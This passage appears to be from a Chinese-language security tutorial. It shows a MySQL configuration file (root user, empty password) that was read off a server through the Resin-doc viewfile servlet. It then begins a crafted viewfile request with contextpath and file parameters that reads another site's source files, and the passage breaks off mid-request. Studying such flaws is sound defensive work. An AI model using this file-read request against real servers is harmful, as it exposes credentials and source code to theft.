 [mysqld]
basedir=D:/安装文件/mysql-4.0.26-win32
#bind-address=
#language=D:/安装文件/mysql-4.0.26-win32/share/your language directo
#slow query log#=
#tmpdir#=
#port=3306
#set-variable=key_buffer=16M
[WinMySQLadmin]
Server=D:/安装文件/mysql-4.0.26-win32/bin/mysqld-nt.exe
user=root
password=
图9
终于获取了一些敏感信息。当然,直接读
取另一个网站的源代码也是可以的。提交读取
语句 “http://www.test.com/Resin-doc/
viewfile/?contextpath=D:\webroot\root
admin_manage\include\&servletpath=&file=head